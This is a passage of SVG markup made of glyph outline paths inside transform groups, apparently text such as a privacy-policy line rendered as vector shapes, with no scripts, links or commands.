2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1011.816634, 452.266701)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1029.075883, 452.266701)"><g><path d="M 7.28125 -6.53125 L 4.203125 -3.71875 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -5.921875 L 11.984375 -13.03125 L 14.171875 -13.03125 L 8.59375 -7.703125 L 14.6875 0 L 12.53125 0 Z M 7.28125 -6.53125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1044.453231, 452.266701)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1051.436324, 452.266701)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1061.985121, 452.266701)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1078.006277, 452.266701)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1084.98937, 452.266701)"><g><path d="M 9.3125 -17.34375 C 11.519531 -17.34375 13.25 -16.8125 14.5 -15.75 C 15.757812 -14.695312 16.390625 -13.242188 16.390625 -11.390625 C 16.390625 -9.546875 15.757812 -8.097656 14.5 -7.046875 C 13.25 -5.992188 11.519531 -5.46875 9.3125 -5.46875 L 4.65625 -5.46875 L 4.65625 0 L 2.828125 0 L 2.828125 -17.34375 Z M 9.265625 -7.078125 C 10.984375 -7.078125 12.296875 -7.453125 13.203125 -8.203125 C 14.109375 -8.960938 14.5625 -10.023438 14.5625 -11.390625 C 14.5625 -12.796875 14.109375 -13.875 13.203125 -14.625 C 12.296875 -15.375 10.984375 -15.75 9.265625 -15.75 L 4.65625 -15.75 L 4.65625 -7.078125 Z M 9.265625 -7.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1103.263844, 452.266701)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1113.688828, 452.266701)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1120.845253, 452.266701)"><g><path d="M 13.390625 -13.03125 L 7.609375 0 L 5.796875 0 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.734375 -1.9375 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1134.761657, 452.266701)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1149.866621, 452.266701)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1164.303022, 452.266701)"><g><path d="M 13.390625 -13.03125 L 6.890625 1.5625 C 6.359375 2.78125 5.742188 3.644531 5.046875 4.15625 C 4.359375 4.664062 3.523438 4.921875 2.546875 4.921875 C 1.921875 4.921875 1.332031 4.820312 0.78125 4.625 C 0.238281 4.425781 -0.226562 4.128906 -0.625 3.734375 L 0.203125 2.421875 C 0.859375 3.085938 1.648438 3.421875 2.578125 3.421875 C 3.171875 3.421875 3.675781 3.253906 4.09375 2.921875 C 4.519531 2.585938 4.914062 2.023438 5.28125 1.234375 L 5.84375 -0.03125 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.765625 -1.953125 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1178.219426, 452.266701)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1185.20253, 452.266701)"><g><path d="M 9.3125 -17.34375 C 11.519531 -17.34375 13.25 -16.8125 14.5 -15.75 C 15.757812 -14.695312 16.390625 -13.242188 16.390625 -11.390625 C 16.390625 -9.546875 15.757812 -8.097656 14.5 -7.046875 C 13.25 -5.992188 11.519531 -5.46875 9.3125 -5.46875 L 4.65625 -5.46875 L 4.65625 0 L 2.828125 0 L 2.828125 -17.34375 Z M 9.265625 -7.078125 C 10.984375 -7.078125 12.296875 -7.453125 13.203125 -8.203125 C 14.109375 -8.960938 14.5625 -10.023438 14.5625 -11.390625 C 14.5625 -12.796875 14.109375 -13.875 13.203125 -14.625 C 12.296875 -15.375 10.984375 -15.75 9.265625 -15.75 L 4.65625 -15.75 L 4.65625 -7.078125 Z M 9.265625 -7.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1203.477004, 452.266701)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1219.49816, 452.266701)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1226.654585, 452.266701)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1233.81101, 452.266701)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1248.247411, 452.266701)"><g><path d="M 13.390625 -13.03125 L 6.890625 1.5625 C 6.359375 2.78125 5.742188 3.644531 5.046875 4.15625 C 4.359375 4.664062 3.523438 4.921875 2.546875 4.921875 C 1.921875 4.921875 1.332031 4.820312 0.78125 4.625 C 0.238281 4.425781 -0.226562 4.128906 -0.625 3.734375 L 0.203125 2.421875 C 0.859375 3.085938 1.648438 3.421875 2.578125 3.421875 C 3.171875 3.421875 3.675781 3.253906 4.09375 2.921875 C 4.519531 2.585938 4.914062 2.023438 5.28125 1.234375 L 5.84375 -0.03125 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.765625 -1.953125 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 489.016699)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1004.016408, 489.016699)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1020.037567, 489.016699)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1037.296816, 489.016699)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1047.845615, 489.016699)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1062.95058, 489.016699)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1070.107005, 489.016699)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1087.366251, 489.016699)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1094.522676, 489.016699)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1111.781922, 489.016699)"><g><path d="M 14.515625 -13.03125 L 14.515625 -1.578125 C 14.515625 0.628906 13.972656 2.265625 12.890625 3.328125 C 11.804688 4.390625 10.175781 4.921875 8 4.921875 C 6.789062 4.921875 5.644531 4.742188 4.5625 4.390625 C 3.488281 4.035156 2.613281 3.546875 1.9375 2.921875 L 2.828125 1.578125 C 3.453125 2.140625 4.210938 2.578125 5.109375 2.890625 C 6.015625 3.210938 6.960938 3.375 7.953125 3.375 C 9.597656 3.375 10.804688 2.988281 11.578125 2.21875 C 12.359375 1.445312 12.75 0.253906 12.75 -1.359375 L 12.75 -3.015625 C 12.207031 -2.191406 11.492188 -1.566406 10.609375 -1.140625 C 9.722656 -0.710938 8.742188 -0.5 7.671875 -0.5 C 6.453125 -0.5 5.34375 -0.765625 4.34375 -1.296875 C 3.34375 -1.835938 2.554688 -2.585938 1.984375 -3.546875 C 1.421875 -4.515625 1.140625 -5.609375 1.140625 -6.828125 C 1.140625 -8.054688 1.421875 -9.148438 1.984375 -10.109375 C 2.554688 -11.066406 3.335938 -11.804688 4.328125 -12.328125 C 5.316406 -12.859375 6.429688 -13.125 7.671875 -13.125 C 8.785156 -13.125 9.785156 -12.898438 10.671875 -12.453125 C 11.566406 -12.003906 12.285156 -11.363281 12.828125 -10.53125 L 12.828125 -13.03125 Z M 7.84375 -2.0625 C 8.789062 -2.0625 9.644531 -2.257812 10.40625 -2.65625 C 11.164062 -3.0625 11.753906 -3.628906 12.171875 -4.359375 C 12.585938 -5.085938 12.796875 -5.910156 12.796875 -6.828125 C 12.796875 -7.753906 12.585938 -8.578125 12.171875 -9.296875 C 11.753906 -10.015625 11.164062 -10.578125 10.40625 -10.984375 C 9.65625 -11.390625 8.800781 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.394531 5.3125 -11 C 4.5625 -10.601562 3.972656 -10.039062 3.546875 -9.3125 C 3.128906 -8.582031 2.921875 -7.753906 2.921875 -6.828125 C 2.921875 -5.910156 3.128906 -5.085938 3.546875 -4.359375 C 3.972656 -3.628906 4.5625 -3.0625 5.3125 -2.65625 C 6.0625 -2.257812 6.90625 -2.0625 7.84375 -2.0625 Z M 7.84375 -2.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1129.264019, 489.016699)"><g/></g></g><g fill="#000000" fill-opacity="1"><g 